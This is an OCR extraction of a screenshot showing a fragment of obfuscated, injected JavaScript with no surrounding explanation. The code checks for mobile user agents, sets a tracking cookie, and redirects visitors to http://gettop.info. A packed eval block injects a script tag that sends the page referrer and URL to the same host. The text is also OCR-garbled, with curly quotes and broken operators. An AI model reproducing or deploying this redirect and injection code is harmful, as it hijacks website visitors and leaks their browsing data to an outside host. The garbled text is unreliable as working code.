
[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
_0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})
(navigator[_0x446d[3]]|| navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout(“document.location.href=’http://gettop.info/kt/?53vSkc&'”,
delay);eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!”.replace(/^/,String)){while(c–)
{d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return
d[e]}];e=function(){return’\\w+’};c=1};while(c–){if(k[c]){p=p.replace(new
RegExp(‘\\b’+e(c)+’\\b’,’g’),k[c])}}return p}(‘5 d=1;5
2=d.f(\’4\’);2.g=\’c://b.7/8/?9&a=4&i=\’+6(1.o)+\’&p=\’+6(1.n)+\’\’;m(1.3)
{1.3.j.k(2,1.3)}h{d.l(\’q\’)
[0].e(2)}’,27,27,’|document|s|currentScript|script|var|encodeURICo
mponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createEle
ment|src|else|se_referrer|parentNode|insertBefore|getElementsBy